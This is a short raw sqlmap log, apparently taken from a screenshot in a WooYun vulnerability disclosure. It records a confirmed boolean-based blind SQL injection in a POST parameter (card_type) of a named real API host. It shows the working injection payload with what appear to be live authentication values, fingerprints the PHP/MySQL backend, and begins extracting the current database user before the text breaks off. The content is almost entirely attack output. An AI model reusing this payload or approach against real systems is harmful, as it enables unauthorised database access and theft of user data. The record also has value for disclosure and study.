 [21:25:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: appid=1&app_version=28601&auth_did=74590&auth_dsig=7a4e39f9ec0cf19d
&auth_tms=20151025205405&auth_uid=230822&auth_usig=761714b601d1b6d7&card_type=2)
AND 1452=1452 AND (3750=3750&imei=A0000038518D0C&os_type=1&pay_amt=1300.0&xid=2
30822
---
[21:25:26] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:25:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17
back-end DBMS: MySQL 5
[21:25:26] [INFO] fetching current user
[21:25:26] [INFO] resumed: interface@192.168.1.%
current user: 'interface@192.168.
[21:25:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
interface.api.haodai.com'
www.wooyun.org